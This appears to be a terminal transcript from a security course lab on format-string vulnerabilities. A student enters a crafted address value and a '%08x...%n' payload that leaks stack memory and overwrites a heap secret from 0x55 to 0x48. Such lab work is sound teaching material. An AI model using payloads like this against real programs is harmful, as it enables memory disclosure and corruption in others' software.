 [10/06/2018 22:41] seed@ubuntu:~/Desktop/lab3$ task1
The variable secret's address is 0xbfaa05b0 (on stack)
The variable secret's value is 0x 92b0008 (on heap)
secret[0]'s address is 0x 92b0008 (on heap)
secret[1]'s address is 0x 92b000c (on heap)
Please enter a decimal integer
153813004
Please enter a string
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%n.%08x.%08x
bfaa05b8.00000001.b766d309.bfaa05df.bfaa05de.00000000.bfaa06c4.092b0008..7838302
5.3830252e
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x48
[10/06/2018 22:44] seed@ubuntu:~/Desktop/lab3$